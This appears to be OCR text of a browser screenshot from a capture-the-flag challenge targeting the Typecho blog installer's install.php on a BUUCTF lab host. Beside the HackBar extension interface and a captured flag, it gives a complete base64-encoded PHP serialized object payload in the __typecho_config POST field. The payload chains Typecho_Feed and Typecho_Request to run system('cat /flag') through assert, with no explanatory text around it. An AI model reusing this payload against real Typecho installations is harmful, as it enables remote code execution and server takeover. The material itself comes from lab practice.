 a7042dc1-e9d6-4f1f-8cf9-6ddec2251767.node3.buuoj.cn/install.php?start=a
1 欢迎使用 2 初始化配置 3 开始安装 4 安装成功
flag{7df88493-bd57-4d27-b91f-0c97a535ff82}
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 HackBar Quantum Hackbar Max HacKBar
SQL Error Based WAF XSS LFI Bypasser Other + - Max HackBar
Load URL
http://a7042dc1-e9d6-4f1f-8cf9-6ddec2251767.node3.buuoj.cn/install.php?start=a
Spit URL
Execution
Post Data Referrer Reverse Base64 | Url | MD5 SHA1 SHA256 ROT13
Post data
__typecho_config=YToyOntzOjc6ImFkYXB0ZXIiO086MTI6IlR5cGVjaG9fRmVlZCI6Mjp7czoxOToiAFR5cGVjaG9fRmVlZABfdHlwZSI7czo3OiJSU1MgMi4wIjtzOjIwOiIAVHlwZWNob19GZWVkAF9pdGVtcyI7YToxOntpOj
A7YTo0OntzOjU6InRpdGxlIjtzOjQ6InRlc3QiO3M6NDoibGluayI7czo0OiJ0ZXN0IjtzOjQ6ImRhdGEiO3M6ODoiMjAxOTA0MzAiO3M6NjoiYXV0aG9yIjtPOjE1OiJUeXBlY2hvX1JlcXVlc3QiOjI6e3M6MjQ6IgBUeXBlY2hvX1J
lcXVlc3QAX3BhcmFtcyI7YToxOntzOjEwOiJzY3JlZW5OYW1lIjtzOjM1OiJldmFsKCdzeXN0ZW0oXCdjYXQgL2ZsYWdcJyk7ZXhpdDsnKSI7fXM6MjQ6IgBUeXBlY2hvX1JlcXVlc3QAX2ZpbHRlciI7YToxOntpOjA7czo2OiJh
c3NlcnQiO319fX19czo2OiJwcmVmaXgiO3M6NDoidGVzdCI7fQ
Referrer
http://a7042dc1-e9d6-4f1f-8cf9-6ddec2251767.node3.buuoj.cn